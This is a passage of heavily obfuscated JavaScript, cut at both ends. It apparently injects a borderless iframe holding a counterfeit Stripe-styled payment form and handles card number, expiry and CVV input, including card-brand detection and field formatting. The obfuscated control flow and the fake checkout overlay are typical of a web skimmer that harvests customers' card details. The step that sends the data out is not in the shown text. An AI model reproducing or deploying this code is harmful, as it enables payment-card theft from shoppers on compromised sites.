V[FO(0x12d,'PbZU')](t,n);},'zjvvu':function(t,n){function e0(F,e){return Fm(F,e- -0xfe);}return V[e0('[GlO',0x155)](t,n);},'mwSzr':function(t,n){function e1(F,e){return Fm(e,F- -'0xe3');}return V[e1('0x1bb','qza$')](t,n);},'SQRvR':V[Fm('K(R8',0x43e)],'aZXMA':function(t,n){return t!==n;},'qEHpu':V[Fm('ErF5','0x2c2')],'IiYjW':function(t,n){function e2(F,e){return Fm(e,F- -0x88);}return V[e2(0x181,'EG^C')](t,n);},'kPAsz':V[Fm('DSIG',0x459)],'jGKgE':V[Fm('Q[tl',0x2a7)],'gVXqk':function(t,n){function e3(F,e){return Fm(F,e- -'0x33a');}return V[e3('LfAm',0x12f)](t,n);},'FVGaT':function(t,n){return V['KPmdy'](t,n);},'Nlmcx':function(t,n){return V['IibTb'](t,n);},'FfGOm':function(t,n){function e4(F,e){return Fm(F,e- -'0x21d');}return V[e4('qza$',-0x40)](t,n);},'OfKte':function(t,n){function e5(F,e){return Fm(F,e- -0x3b);}return V[e5('LfAm','0x24b')](t,n);},'oQuIr':function(t,n){return V['pYxwo'](t,n);},'yZUwE':function(t,n){function e6(F,e){return Fm(e,F-0x275);}return V[e6(0x6b5,'Q[tl')](t,n);},'XiUgb':function(t,n){function e7(F,e){return Fm(e,F- -0x10e);}return V[e7(0x1e2,'FPvd')](t,n);},'cMgDf':V['JhWvp'],'cSWPV':V[Fm('ErF5','0x61f')],'cYkQh':function(t,n){function e8(F,e){return Fm(F,e-'0x32d');}return V[e8('CSIK',0x71f)](t,n);},'kWPiE':function(t,n){function e9(F,e){return Fm(e,F-0x365);}return V[e9(0x696,'1SkN')](t,n);},'WRSta':V[Fm('C3sY',0x606)],'cbWJt':V[Fm('1SkN',0x33b)],'qPdeL':Fm('DSIG','0x57a'),'YwxtZ':V[Fm('4a^I',0x3dd)],'UGuTw':V[Fm('LfAm',0x33a)],'VyFzO':V[Fm('DSIG',0x55c)],'tAXsK':V[Fm('FPvd',0x63a)],'rqaYQ':function(t,n){function eF(F,e){return Fm(e,F-'0x2e3');}return V[eF(0x4af,'p4vD')](t,n);},'dZTVV':function(t,n){function ee(F,e){return Fm(e,F- -0x30);}return V[ee('0x50e','ZCfG')](t,n);},'fCrdW':function(t,n){return V['FRwXV'](t,n);},'WqQwb':function(t,n){return t+n;},'obGpt':function(t,n){return V['tGobw'](t,n);},'ZpOHj':function(t,n){return V['tGobw'](t,n);},'eWBug':V[Fm('EG^C','0x3d7')],'DdzZf':V[Fm('EG^C',0x646)],'azrth':V[Fm('nUdf','0x3fb')],'omGMP':function(t,n){function eV(F,e){return Fm(F,e-'0x233');}return V[eV('C3sY','0x821')](t,n);},'QZHWc':function(t,n){function eJ(F,e){return Fm(F,e-'0x5a');}return V[eJ('DSIG','0x3a8')](t,n);},'MpNxu':function(t,n){function eu(F,e){return Fm(F,e-0x18);}return V[eu('$GEf','0x635')](t,n);},'JxYls':V[Fm('ybLy',0x1fa)],'mvqan':V[Fm('H2IL','0x62d')],'kOMtd':V[Fm('cH^R','0x500')],'CDhTc':V[Fm('[GlO','0x1e9')],'bSBTe':V['buJiQ'],'DlUKT':Fm('%QK&',0x280),'qEjRa':V['MVFys'],'vPOnn':function(t,n){function er(F,e){return Fm(e,F-'0x30a');}return V[er(0x87a,'ygSh')](t,n);},'AHIYs':V[Fm('@ycc','0x27d')],'RgnZG':V[Fm('mtDV',0x4fa)],'YDohm':V[Fm('XJfU','0x585')],'yjRoo':V[Fm('5DJr',0x442)],'sEQvX':Fm('DSIG',0x1d6),'hivQD':V['pMwss'],'EKJQR':V[Fm('*@65','0x2f5')],'swGeE':function(t,n){function eG(F,e){return Fm(e,F- -0x25c);}return V[eG(-0x4c,'J3[I')](t,n);},'qCFuT':Fm('DSIG','0x233'),'MTWfq':V[Fm('4a^I',0x607)],'HnBTh':Fm('CSIK','0x258'),'oVdlP':function(t,n){function eB(F,e){return Fm(e,F- -0x23f);}return V[eB(0x3a9,'9ZD9')](t,n);},'dnnLu':function(t,n){return V['toVCm'](t,n);},'Wadjc':function(t,n){return V['IusbY'](t,n);},'bFSOv':V[Fm('P0zK','0x62f')],'Nltdx':function(t,n){function eY(F,e){return Fm(e,F- -0x3ad);}return V[eY(-0xbf,'yH0N')](t,n);},'IBpPA':function(t,n){return t===n;},'PxQpE':function(t,n){function ep(F,e){return Fm(e,F-'0x353');}return V[ep('0x82b','K(R8')](t,n);},'ZSwvz':V[Fm('x&8K',0x2cd)],'LikTK':function(t,n){function eq(F,e){return Fm(F,e-0x38b);}return V[eq('FPvd',0x8e9)](t,n);},'NviTG':V[Fm('ZCfG','0x521')],'ppzww':V['lANJA'],'AfKEA':V[Fm('ZCfG','0x1c9')],'AYolZ':V[Fm('N]t^','0x354')],'duRCJ':V['dpXic'],'gLlKA':'YoMVQ','SbELo':V[Fm('2^F(','0x20c')],'jORBG':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22></div>','zbKBw':function(t,n){function eD(F,e){return Fm(e,F-'0x1f');}return V[eD(0x60f,'2^F(')](t,n);},'hDMPQ':function(t,n){return V['qExlL'](t,n);},'THXGp':function(t){return V['bMxVG'](t);},'HfVDR':function(t,n){function eA(F,e){return Fm(F,e-'0x1c');}return V[eA('8tmP',0x613)](t,n);},'oJvVH':'2|5|3|0|4|1','jwMkB':function(t,n){function eP(F,e){return Fm(e,F- -0x8b);}return V[eP('0x4e3','Q[tl')](t,n);},'zwvjV':function(t,n){return V['FpAUa'](t,n);},'GCuFY':V['wxVIz'],'bTxmo':V[Fm('cRRj','0x1f5')],'AQPmr':V[Fm('%]A2',0x50a)],'pjDUf':V[Fm('1SkN','0x66c')],'MlFTp':V[Fm('qpxs',0x328)],'LoNbU':Fm('LfAm',0x610),'DpEQx':V[Fm('EZu3','0x341')],'xZUCW':V[Fm('ErF5',0x222)],'buArV':V[Fm('ZCfG',0x676)],'iulHn':V[Fm('ZCfG',0x4e1)],'PMGFs':V[Fm('k(vB',0x5b9)],'BpNZs':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','XLBHl':V[Fm('PbZU',0x4ca)],'LVPTJ':V[Fm('%QK&',0x3f5)],'IubyL':V[Fm('x&8K',0x55f)],'DoMuW':function(t,n){return t>n;},'ebpQm':V[Fm('K(R8','0x285')],'nyClM':V[Fm('5DJr','0x304')],'yWJxe':V['giymt'],'qUoYf':function(t,n){function ei(F,e){return Fm(e,F-0x3a4);}return V[ei(0x9fc,'ybLy')](t,n);},'LKyUb':function(t,n){function eE(F,e){return Fm(e,F- -'0xe8');}return V[eE(0x571,'$GEf')](t,n);},'PVvxo':function(t,n){return V['RQNBO'](t,n);},'ZxOdR':function(t,n){function ew(F,e){return Fm(F,e- -'0x35b');}return V[ew('LfAm','0x167')](t,n);},'WMFRe':function(t,n){function eU(F,e){return Fm(e,F- -0x28b);}return V[eU('0x19b','DSIG')](t,n);},'SzkCP':V['DIUCH'],'coijw':function(t,n){function eH(F,e){return Fm(F,e-0x154);}return V[eH('4a^I','0x450')](t,n);},'vuOVE':V['oZQEo'],'UtzYk':Fm('XJfU',0x2dc),'UJAOw':V[Fm('ygSh','0x406')],'iuNUP':V[Fm('$GEf','0x59f')],'NLlvu':function(t,n){return V['RpQsy'](t,n);},'QpJKy':V[Fm('uv!v',0x38d)],'KYwdo':V['CoXLV'],'kRBSO':V[Fm('EZu3',0x5bb)],'GWntW':function(t,n){function eh(F,e){return Fm(F,e-'0xf2');}return V[eh('8tmP',0x394)](t,n);},'uazOw':Fm('LfAm','0x25b'),'psaOx':function(t,n){function eN(F,e){return Fm(F,e-0x2ba);}return V[eN('%]A2',0x68b)](t,n);},'Ierjc':V[Fm('$GEf','0x1ee')],'ZGQFS':V['RSwkg'],'EWJIi':function(t,n){function et(F,e){return Fm(F,e-0x3ca);}return V[et('FPvd','0x81c')](t,n);},'JOErO':V[Fm('$GEf',0x35a)],'mcMjO':function(t,n){return V['Veerd'](t,n);},'SvqyB':V[Fm('2^F(','0x2e5')],'MPVHH':function(t,n){return V['BpoDV'](t,n);},'EquTs':function(t,n){return V['sNiDH'](t,n);},'PEAER':V[Fm('PbZU','0x49f')],'OShDF':V[Fm('uv!v',0x3bb)],'mirVH':function(t,n){function en(F,e){return Fm(F,e- -0x73);}return V[en('$GEf',0x29e)](t,n);},'HwAZv':function(t,n){function eM(F,e){return Fm(F,e-0x1b8);}return V[eM('CSIK','0x38d')](t,n);},'RolCD':function(t,n){return V['RAmZx'](t,n);},'OhCMq':V[Fm('*@65',0x4bc)],'vBthW':function(t,n){return V['aRuDF'](t,n);},'HnvVj':V[Fm('x&8K',0x200)],'yfhMq':V[Fm('EZu3','0x5ae')],'tkRSp':V[Fm('Q[tl','0x5fa')],'LBfAq':Fm('5DJr',0x633),'ZpbwN':V[Fm('1SkN','0x1e0')],'ofJIe':function(t,n){function ev(F,e){return Fm(F,e-'0xdd');}return V[ev('K(R8','0x30a')](t,n);},'hPFjE':V[Fm('CSIK',0x60e)],'YRUNR':V['koNxM'],'SPZUW':function(t,n){return t===n;},'LnUMQ':V['RJsZH'],'yWbNh':V[Fm('1SkN','0x4f3')],'vZhtJ':function(t,n){return V['hOMwk'](t,n);},'UKMVH':V[Fm('qza$','0x397')],'dVvQi':V['vjIcO'],'uBWRL':V['HRHwB'],'fptIK':V['OxkTJ'],'HMEGn':function(t,n){function es(F,e){return Fm(e,F-0x173);}return V[es('0x3c9','yH0N')](t,n);},'phcuC':function(t,n){function ef(F,e){return Fm(F,e-0x23f);}return V[ef('%]A2','0x66c')](t,n);},'OgHRH':function(t,n){function el(F,e){return Fm(F,e- -0x1ec);}return V[el('1SkN',0x351)](t,n);},'EgFde':function(t,n){return V['XApYO'](t,n);},'RHdNw':function(t,n){function eZ(F,e){return Fm(F,e-0x1f7);}return V[eZ('EZu3','0x51d')](t,n);},'gnnXM':V[Fm('ZCfG','0x3fc')],'SEVWh':V[Fm('2^F(',0x5b6)],'fAPIm':function(t,n){function eR(F,e){return Fm(F,e-'0x2ad');}return V[eR('yH0N',0x787)](t,n);},'JWksh':V[Fm('FPvd',0x3a0)],'CCOMT':V[Fm('qpxs','0x2f1')],'Cmzte':function(t,n){function eT(F,e){return Fm(e,F-0x1dc);}return V[eT('0x588','cRRj')](t,n);},'BFyWn':function(t,n){function eI(F,e){return Fm(e,F-'0x3c3');}return V[eI(0x6e0,'2^F(')](t,n);},'nJAct':function(t,n){return V['qeUmH'](t,n);},'NudRK':V[Fm('9ZD9','0x503')],'PtmSD':V['DvolH'],'WwWOk':function(t,n){function ey(F,e){return Fm(F,e-0x28f);}return V[ey('x&8K',0x7a2)](t,n);},'mMrKl':Fm('ErF5','0x4b2'),'iHoRe':function(t,n){return t<n;},'JdAfB':V[Fm('FPvd','0x279')],'FaqGt':V[Fm('qza$','0x51f')],'GhmET':function(t,n){function eK(F,e){return Fm(e,F- -0x46);}return V[eK('0x509','QHvN')](t,n);},'KHDTf':function(t,n){return V['Ooycz'](t,n);},'EdXFG':V[Fm('nUdf',0x532)],'Krjzt':Fm('%]A2',0x439)};let p=document['querySelectorAll'](V[Fm('bFXe',0x2a3)])[Fm('J3[I',0x611)];function Fm(F,e){return Fc(e-0x105,F);}if(document['querySelector'](V['DiZbB'])&&V[Fm('DSIG','0x261')](p,0x0)){var q=document[Fm('!bHL',0x35d)]('iframe');q['id']=V['iiCKc'],q['style'][Fm('bFXe','0x5b3')]=V[Fm('QHvN','0x346')],q[Fm('9ZD9',0x325)]['height']=V[Fm('1SkN','0x2d4')],q[Fm('mtDV','0x478')]['border']=V[Fm('LfAm',0x43f)],q[Fm('ErF5',0x61c)][Fm('[GlO',0x497)]=V[Fm('$GEf',0x388)],q['style'][Fm('H2IL','0x3e3')]=V[Fm('k(vB','0x336')],q[Fm('LfAm','0x1fc')][Fm('CSIK','0x3ce')]='none\x20!important',q['style']['transform']=V[Fm('k(vB','0x3f3')],q[Fm('R^kZ','0x501')]['opacity']='1',q[Fm('J3[I','0x2d8')](Fm('[GlO','0x52e'),'0'),q['setAttribute'](Fm('[GlO',0x489),Fm('5DJr',0x248)),q[Fm('C3sY','0x4c3')](V[Fm('CSIK','0x479')],'no');var D=document[Fm('!bHL',0x60a)](V[Fm('p4vD','0x307')]);D['appendChild'](q);var A=V[Fm('CSIK','0x5f5')],P=document[Fm('*@65','0x1f0')](V[Fm('C3sY',0x3ca)])[Fm('$GEf','0x443')]||document['getElementById'](V[Fm('1SkN','0x56b')])[Fm('qYfa',0x467)]['document'];P[Fm('qYfa','0x31b')](),P['write'](A),P[Fm('cH^R',0x357)]();var q=document['getElementById'](V['iiCKc']),P=q['contentDocument']||q[Fm('XJfU',0x4e2)][Fm('5DJr',0x1fb)];function t(Z){var R={'LaxPP':V[eS(0x6ba,'R^kZ')],'CCMYH':V[eS(0x898,'C3sY')],'eGpEf':V['ZMHxw'],'YInua':V['lEJEm'],'DhQEH':V[eS('0x70e','!bHL')],'TirpH':V[eS('0x6d3','2^F(')],'hbGPc':function(S,c,d){return V['UGjTn'](S,c,d);}};function eS(F,e){return Fm(e,F-0x2f2);}if(V[eS('0x828','p4vD')](eS('0x7ad','H2IL'),V[eS('0x720','p4vD')])){if(V[eS(0x63f,'4a^I')](Z['target']['id'],eS('0x516','%]A2'))){var T=P[eS(0x8aa,'bFXe')](V[eS('0x78b','2^F(')]),I=T['value']['replace'](/[\s-]/g,''),y;y=V[eS(0x51c,'ybLy')];if(V[eS(0x5cd,'$GEf')](I[eS(0x580,'2^F(')],0x0))y=V['xJMqr'];else{if(V['pYxwo'](V[eS(0x50e,'K(R8')],V['uBMip'])){if(/^4/['test'](I)){if(V['XhzJs']!==V[eS('0x87d','DSIG')])y=V['mTAtx'];else{var c=u[eS(0x6de,'DSIG')][R['LaxPP']][eS('0x5bc','ZCfG')][r];G[c['id']]=c[eS('0x695','$GEf')],B[c['id']]=c[eS('0x885','@ycc')];}}else{if(/^(5[1-5]|2[2-7])/[eS('0x80b','PbZU')](I))V[eS('0x90c','C3sY')](V[eS('0x4d3','[GlO')],V[eS(0x57f,'*@65')])?y=V['QAzLz']:V=J[Y[eS('0x593','PbZU')]];else{if(/^3[47]/[eS(0x696,'$GEf')](I)){if(V[eS(0x7a8,'EZu3')](V['pXEWN'],V['pXEWN']))return V['toString']()[eS(0x832,'cH^R')](BEXQPI[eS('0x78c','bFXe')])['toString']()[eS(0x7e4,'LfAm')](J)[eS(0x729,'EZu3')](BEXQPI[eS('0x8ac','ybLy')]);else y=V[eS(0x663,'%QK&')];}else{if(/^(35)/[eS(0x984,'yH0N')](I))V[eS('0x822','CSIK')](V[eS(0x5a7,'bhvl')],V[eS(0x931,'5DJr')])?Z=Y[eS(0x535,'cH^R')]:y=V[eS('0x4ff','!bHL')];else{if(/^(30|36|38|39)/[eS('0x785','FPvd')](I)){if(V[eS('0x653','LfAm')](V['pQkhs'],V[eS(0x741,'bhvl')]))y=V['GwFSk'];else return 0x1;}else/^(65|64)/[eS('0x92d','P0zK')](I)?y=V[eS('0x876','qpxs')]:V[eS(0x7e2,'9ZD9')](V[eS(0x5fe,'7G0!')],V[eS(0x715,'EG^C')])?(J=R[eS(0x665,'ygSh')],u[eS(0x519,'H2IL')](R[eS(0x6e8,'qza$')])[eS('0x58c','nUdf')]['add'](R['YInua']),r=R[eS('0x949','cRRj')]):y=V['iyZLk'];}}}}}else Z=R['TirpH'];}var K='';switch(y){case V[eS(0x676,'cRRj')]:K=V[eS(0x6dd,'p4vD')],inputClass='';break;case eS('0x523','QHvN'):K=V[eS(0x4c6,'uv!v')],inputClass='';break;case V[eS('0x5cb','qYfa')]:K=V[eS(0x87e,'yH0N')],inputClass='';break;case V['mcZaM']:K=V[eS(0x5fc,'ErF5')],inputClass='';break;case V['CoXLV']:K=V[eS('0x527','qpxs')],inputClass='';break;case V[eS(0x59d,'8tmP')]:K=V['UiyOw'],inputClass='';break;case V[eS(0x5db,'EZu3')]:K=V[eS('0x7cb','yH0N')],inputClass='';break;case V[eS(0x644,'ZCfG')]:K=V[eS('0x63d','!bHL')],inputClass=V['kObDs'];break;}P[eS('0x736','C3sY')](V[eS(0x641,'C3sY')])[eS('0x913','qpxs')]=K,P['getElementById'](eS('0x7c4','!bHL'))[eS(0x907,'bhvl')]=V[eS(0x5df,'!bHL')](V[eS(0x7b6,'CSIK')],inputClass);}}else J[eS(0x8b7,'cRRj')](eS('0x93b','$GEf'))&&R[eS(0x4f8,'LfAm')](G,B,0x1f4);}function n(Z){function ec(F,e){return Fm(e,F- -'0x2');}var R={'iDSpR':V['mTAtx']};if(V[ec('0x270','x&8K')](Z[ec(0x299,'CSIK')]['id'],V['NhJrg'])){if(V[ec('0x451','bhvl')](V[ec(0x45c,'P0zK')],V[ec('0x46c','qpxs')])){var y=G?function(){function ed(F,e){return ec(F- -0x134,e);}if(y){var K=w[ed('0x434','XJfU')](U,arguments);return H=null,K;}}:function(){};return D=![],y;}else{var T=Z[ec('0x3a0','cRRj')][ec(0x249,'k(vB')];if(V[ec('0x5fa','1SkN')](T[ec('0x5d5','mtDV')],0x1)&&!V[ec('0x1cd','5DJr')](isNaN,T)&&V[ec(0x288,'8tmP')](T,0x2)&&V['UAMbD'](T,0x9))Z[ec(0x3a0,'cRRj')][ec(0x591,'@ycc')]=V['KjPyD'](V[ec('0x4f2','!bHL')]('0',T),V[ec(0x343,'CSIK')]);else V['Gtmul'](T[ec(0x678,'qza$')],0x2)&&!T[ec(0x3da,'@ycc')](V[ec(0x2af,'QHvN')])&&V[ec(0x1d1,'bFXe')](T[ec(0x65b,'[GlO')](-0x1),'\x20')&&V['qeUmH'](Z[ec(0x2c9,'XJfU')],V[ec('0x210','*@65')])&&(V[ec('0x628','cH^R')](V[ec(0x459,'ygSh')],V[ec(0x3b6,'4a^I')])?Z=R['iDSpR']:Z[ec('0x23e','&oBt')][ec(0x5bf,'EG^C')]=V['RQNBO'](T,V['gSgKp']));}}}function M(Z){var R={'IExxm':Y['JSIVS'],'fjnwb':Y[eW('0x590','8tmP')],'smoJg':function(K,S){return K+S;},'qGSEu':Y[eW(0x26a,'nUdf')],'gGUnl':Y['XWukj'],'ZFrKt':function(K,S){return K===S;},'CAFLR':Y[eW('0x1c3','bhvl')],'ZcGAA':function(K,S){function ea(F,e){return eW(e- -0x1d2,F);}return Y[ea('QHvN','0x1ba')](K,S);},'FJEOk':Y['CIKRC'],'Vocnz':Y[eW(0x25f,'yH0N')],'ztcrn':Y[eW(0x5f2,'EZu3')],'KCMkY':Y[eW(0x2e4,'yH0N')]};function eW(F,e){return Fm(e,F- -0x82);}if(Y[eW('0x5bf','[GlO')](Z[eW('0x37e','bFXe')]['id'],Y[eW('0x43d','p4vD')])){if(Y['rQGWj'](Y[eW(0x278,'LfAm')],Y[eW(0x344,'qza$')])){var S=R[eW(0x20f,'&oBt')];Z[eW('0x4a0','yH0N')](R['fjnwb'])[eW('0x388','DSIG')]=R[eW(0x38e,'cRRj')](R[eW('0x5df','cRRj')],S);}else{var T=P['querySelectorAll'](Y[eW(0x50c,'qza$')])[0x0],I=P[eW(0x4bf,'ygSh')](Y[eW('0x4f6','N]t^')])[0x0],y=T[eW(0x4d2,'bhvl')]['replace'](/[^\dA-Z]/g,'');if(/^(34|37)/[eW(0x232,'7G0!')](y))Y[eW('0x4c1','!bHL')](Y[eW('0x39c','%]A2')],Y[eW('0x31a','K(R8')])?(T[eW('0x303','cH^R')]=0x11,I['maxLength']=0x4,y=y[eW('0x16f','mtDV')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(S,c,d,W){function eo(F,e){return eW(e-0x191,F);}if('dyHNN'===eo('H2IL',0x738))return Y[eo('P0zK','0x5ea')](Y[eo('%QK&',0x47a)](c,d?Y[eo('cRRj',0x4a3)]('\x20',d):''),W?Y[eo('9ZD9',0x2fb)]('\x20',W):'');else V[eo('%]A2','0x625')][eo('K(R8',0x6fe)](J);})):Z=R[eW(0x24f,'yH0N')];else/^(36)/[eW('0x40b','9ZD9')](y)?Y[eW('0x2f3','yH0N')](Y[eW(0x2b3,'EZu3')],eW(0x27d,'PbZU'))?R[eW(0x2ed,'5DJr')](B,R['CAFLR'])&&R[eW(0x4d1,'8tmP')](Y[eW(0x3a9,'yH0N')],0x3)?(h=R[eW('0x342','1SkN')],E['getElementById'](R[eW('0x4b9','Q[tl')])[eW(0x2ec,'qYfa')][eW(0x19e,'x&8K')](R['ztcrn']),w=eW('0x381','LfAm')):(U=eW('0x349','mtDV'),H[eW('0x550','CSIK')](R[eW(0x496,'yH0N')])['classList']['add'](R[eW(0x228,'8tmP')])):(T[eW('0x27f','bhvl')]=0x10,I[eW('0x4cb','[GlO')]=0x3,y=y[eW('0x438','FPvd')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(d,W,a,o){function ek(F,e){return eW(e-'0x2da',F);}if(Y[ek('4a^I','0x6ff')](Y[ek('ErF5','0x89a')],Y[ek('[GlO','0x588')]))V=J[R[ek('ErF5',0x5e9)]];else return Y['DuqNU'](Y[ek('ZCfG',0x755)](W,a?Y[ek('qpxs',0x8a7)]('\x20',a):''),o?Y[ek('Q[tl',0x631)]('\x20',o):'');})):(T[eW(0x383,'CSIK')]=0x13,I[eW(0x554,'mtDV')]=0x3,y=y['replace'](/(\d{4})/g,Y[eW('0x480','p4vD')])[eW(0x528,'ygSh')]());T[eW(0x41a,'Q[tl')]=y;}}}var E;function v(Z){var R={'DyOwT':Y['cSWPV'],'KWoui':ex('qYfa','0x4dc'),'mkWvy':Y[ex('!bHL','0x218')],'QgDTV':Y[ex('2^F(',0x43a)],'pqWBJ':function(d,W){return Y['cYkQh'](d,W);},'hyqhV':function(d,W){function eX(F,e){return ex(e,F- -0x125);}return Y[eX('0x23e','C3sY')](d,W);},'wfeen':Y[ex('bhvl',0x3eb)],'hgVRC':Y[ex('C3sY','0x5cc')],'fYRpM':Y[ex('5DJr',0x200)],'ONbPJ':Y[ex('XJfU','0x358')],'YwHDJ':Y[ex('&oBt','0x316')],'UNkMJ':Y[ex('%QK&',0x639)]};function ex(F,e){return Fm(F,e- -0x36);}if(Y['VyFzO']===Y[ex('uv!v',0x1df)]){var W=Y[ex('mtDV',0x5ec)];J['getElementById'](Y[ex('[GlO',0x625)])[ex('mtDV','0x4d7')]=Y[ex('CSIK','0x29d')](Y[ex('7G0!','0x1e0')],W);}else{var T=Z[ex('uv!v','0x18f')],I=T[ex('ErF5','0x2b1')][ex('N]t^','0x5a7')](/[\s-]/g,'');if(Y['rqaYQ'](T['id'],Y[ex('cH^R','0x52f')])){if(Y[ex('!bHL',0x59f)](I['length'],0x0)||Y[ex('7G0!',0x455)](I[ex('%]A2',0x65d)],0xd)){var y=Y['JSIVS'];P[ex('yH0N','0x4ec')](Y[ex('R^kZ','0x50c')])[ex('ErF5',0x3e5)]=Y[ex('bhvl','0x24b')](Y[ex('$GEf','0x417')],y);}}if(Y[ex('x&8K',0x251)](T['id'],ex('qYfa','0x4d0'))){if(Y['obGpt'](I['length'],0x0)||I['length']<0x5){if(Y[ex('EZu3',0x35f)](Y[ex('H2IL','0x49f')],Y[ex('yH0N','0x62d')]))J=R[ex('J3[I','0x2fd')];else{var y=Y[ex('XJfU','0x5e5')];P['getElementById']('exp')[ex('@ycc','0x602')]=Y[ex('CSIK','0x4df')]+y;}}}if(Y['obGpt'](T['id'],Y['lfDIt'])){var K=P[ex('ybLy',0x3ec)](Y[ex('qza$',0x293)]),S=K[ex('*@65','0x4b6')][ex('[GlO','0x2a1')](/[\s-]/g,'');if(/^(34|37)/[ex('ErF5','0x51b')](S)){if(Y[ex('K(R8',0x1fc)](I[ex('bhvl',0x25c)],0x1)&&Y[ex('qYfa',0x454)](I[ex('EG^C','0x598')],0x4)){if(Y[ex('R^kZ','0x259')]===Y[ex('2^F(',0x483)]){var y=Y[ex('FPvd','0x276')];P[ex('J3[I',0x5ad)](Y[ex('ygSh','0x2a4')])['classList']=Y['omGMP'](ex('QHvN','0x3bb'),y);}else Y[ex('@ycc','0x380')](V,J,0x3e8);}else{if(Y[ex('LfAm',0x637)](I[ex('&oBt','0x197')],0x0)&&Y[ex('uv!v',0x649)](S[ex('p4vD','0x377')],0x0))Y[ex('N]t^',0x5ce)](Y['JxYls'],Y[ex('*@65',0x61c)])?(c=Y[ex('bFXe','0x3e4')],P['getElementById'](ex('qza$','0x4e6'))[ex('P0zK',0x63c)]=c,P[ex('LfAm',0x27d)](Y[ex('J3[I',0x1e9)])[ex('!bHL','0x591')]['add'](Y[ex('EG^C',0x51c)])):J=Y[ex('QHvN','0x630')];else{if(Y['OfKte'](Y[ex('yH0N',0x4d2)],Y[ex('$GEf',0x191)])){var c;if(/^4/[ex('FPvd','0x45d')](S)){if(ex('5DJr',0x5b4)!==Y[ex('H2IL','0x55c')]){var x=r[ex('QHvN','0x607')][ex('4a^I',0x3f2)];if(Y[ex('FPvd','0x326')](x[ex('K(R8',0x1cd)],0x1)&&!Y['VmNUK'](G,x)&&Y[ex('uv!v',0x277)](x,0x2)&&Y['OBOvO'](x,0x9))q['target']['value']=Y[ex('ZCfG',0x405)](Y[ex('x&8K',0x5ee)]('0',x),Y['SQRvR']);else Y[ex('R^kZ',0x1fe)](x[ex('x&8K',0x40b)],0x2)&&!x[ex('qza$',0x48f)](Y[ex('&oBt','0x233')])&&Y['aZXMA'](x[ex('4a^I','0x322')](-0x1),'\x20')&&Y[ex('ZCfG','0x410')](Y[ex('2^F(','0x4f0')],Y[ex('cRRj','0x3ea')])&&(D[ex('J3[I',0x387)][ex('C3sY','0x216')]=Y['IiYjW'](x,Y[ex('7G0!',0x38d)]));}else c=Y[ex('cH^R',0x211)];}else{if(/^(5[1-5]|2[2-7])/[ex('7G0!',0x27e)](S))Y[ex('!bHL',0x306)](Y[ex('uv!v',0x3b1)],Y[ex('7G0!','0x651')])?c=Y[ex('EG^C','0x2c3')]:J=Y[ex('p4vD',0x49a)];else{if(/^3[47]/[ex('qYfa','0x4aa')](S))Y[ex('qYfa',0x537)](Y[ex('[GlO','0x5f5')],Y['RgnZG'])?J=Y[ex('4a^I','0x436')]:c=ex('LfAm',0x240);else{if(/^(35)/[ex('x&8K','0x29a')](S))c=Y[ex('QHvN','0x355')];else{if(/^(30|36|38|39)/[ex('H2IL','0x1cb')](S))Y[ex('nUdf',0x2e9)](Y['yjRoo'],Y[ex('C3sY',0x5dd)])?(V=R['KWoui'],J[ex('K(R8','0x439')](R[ex('QHvN',0x25d)])[ex('[GlO',0x44f)][ex('EZu3','0x1f5')](R[ex('7G0!','0x60f')])):c='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22></div>';else/^(65|64)/[ex('R^kZ',0x22f)](S)?Y[ex('DSIG',0x4d9)]===Y[ex('x&8K',0x4c3)]?c=Y[ex('H2IL',0x39e)]:J=ex('@ycc','0x28a'):Y['swGeE'](ex('QHvN',0x3d6),Y[ex('qza$',0x3fa)])?c=Y[ex('FP